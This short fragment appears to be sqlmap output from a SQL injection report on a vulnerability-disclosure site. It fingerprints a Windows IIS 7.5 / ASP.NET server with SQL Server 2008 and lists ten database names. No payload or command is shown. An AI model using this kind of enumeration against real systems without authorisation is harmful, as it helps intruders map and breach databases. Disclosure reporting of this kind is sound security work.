 [17:22:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:22:51] [INFO] fetching database names
available databases [10]:
[*] ac_-20130319
[*] ac_cx
[*] ac_ssc
[*] ac_ssc_bz
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org